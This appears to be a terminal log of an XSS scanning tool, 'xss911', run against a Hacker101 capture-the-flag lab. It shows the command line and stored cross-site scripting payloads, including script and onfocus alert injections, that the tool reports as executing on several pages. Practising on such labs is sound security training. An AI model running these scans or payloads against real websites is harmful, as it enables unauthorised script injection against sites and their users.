 ~/Tool/xss911$ python3 xss911.py -u https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create -t stored -a raw -v
xss911
[03:44:55] [INFO] VERBOSE MODE: Showing all logs
[03:44:55] [INFO] Scanning for stored XSS on https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:44:55] [INFO] Loading stored payloads for action: raw
[03:44:55] [INFO] Loading payloads for stored with action: raw
[03:44:55] [INFO] Loading raw payloads for stored
[03:44:55] [INFO] Loading JSON file: lib/payloads/stored.json
[03:44:55] [INFO] Saving payloads to lib/payloads/raw/stored.txt
[03:44:55] [INFO] Reading payloads from lib/payloads/raw/stored.txt
[03:44:55] [DEBUG] Loaded 49 stored payloads
[03:44:55] [PAYLOAD] Loaded 49 payloads for type: stored and action: raw
[03:44:57] [TRAFFIC OUT] Sending payload: <script>alert('Stored XSS')</script> to https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/13
[03:44:57] [TRAFFIC IN] Received response from https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/13 with status 200
[03:44:57] [PAYLOAD] Script execution indicator found with payload: <script>alert('Stored XSS')</script>
URL: https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/13
[03:44:57] [TRAFFIC OUT] Sending payload: <script>alert('Stored XSS')</script> to https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/14
[03:44:57] [TRAFFIC IN] Received response from https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/14 with status 200
[03:44:57] [PAYLOAD] Script execution indicator found with payload: <script>alert('Stored XSS')</script>
URL: https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/14
[03:44:57] [TRAFFIC OUT] Sending payload: <script>alert('Stored XSS')</script> to https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:44:57] [TRAFFIC IN] Received response from https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create with status 200
[03:44:57] [DEBUG] No XSS or script execution detected with payload: <script>alert('Stored XSS')</script>
URL: https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/create
[03:44:57] [TRAFFIC OUT] Sending payload: <input autofocus onfocus=alert('Stored XSS')> to https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/15
[03:44:57] [TRAFFIC IN] Received response from https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/15 with status 200
[03:44:57] [PAYLOAD] Script execution indicator found with payload: <input autofocus onfocus=alert('Stored XSS')>
URL: https://9d23d5167f10a739b2d0f6b05bd50c77.ctf.hacker101.com/page/15
[03:44:58] [INFO] Stopping scan: DISPLAY_LIMIT reached. Stopping the scan.